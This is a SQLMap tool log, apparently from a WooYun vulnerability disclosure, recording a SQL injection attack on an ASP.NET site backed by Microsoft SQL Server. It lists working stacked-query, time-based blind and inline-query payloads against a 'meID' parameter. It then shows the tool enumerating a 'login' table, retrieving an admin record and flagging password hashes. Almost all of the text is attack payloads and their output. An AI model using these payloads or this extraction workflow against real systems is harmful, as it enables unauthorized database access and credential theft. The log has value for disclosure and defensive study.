 管理员: SQLMap
Title: Microsoft SQL Server/Sybase stacked queries
Payload: meID=30; WAITFOR DELAY '0:0:6'--&ctID=138
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: meID=30 WAITFOR DELAY '0:0:6'--&ctID=138
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: meID=(SELECT CHAR(113)+CHAR(118)+CHAR(122)+CHAR(106)+CHAR(113)+(SEL
ECT (CASE WHEN (4039=4039) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)
+CHAR(98)+CHAR(98)+CHAR(113))&ctID=138
---
[09:10:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[09:10:26] [INFO] fetching columns for table 'login' in database 'lbdq_wzz_so'
[09:10:26] [INFO] the SQL query used returns 5 entries
[09:10:26] [INFO] resumed: logID
[09:10:26] [INFO] resumed: int
[09:10:26] [INFO] resumed: logName
[09:10:26] [INFO] resumed: nvarchar
[09:10:26] [INFO] resumed: logPwd
[09:10:26] [INFO] resumed: nvarchar
[09:10:26] [INFO] resumed: logSort
[09:10:26] [INFO] resumed: int
[09:10:26] [INFO] resumed: logState
[09:10:26] [INFO] resumed: int
[09:10:26] [INFO] fetching entries for table 'login' in database 'lbdq_wzz_so'
[09:10:27] [INFO] retrieved: 1
[09:10:27] [INFO] fetching number of distinct values for column 'logID'
[09:10:27] [INFO] retrieved: 1
[09:10:27] [INFO] using column 'logID' as a pivot for retrieving row data
[09:10:27] [INFO] retrieved: 1
[09:10:27] [INFO] retrieved: E10
[09:10:27] [INFO] retrieved: admin
[09:10:28] [INFO] retrieved: 1
[09:10:28] [INFO] retrieved: 1
[09:10:28] [INFO] analyzing table dump for possible password hashes
[09:10:28] [INFO] recognized possible password hashes in column 'logPwd'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] N
www.wooyun.org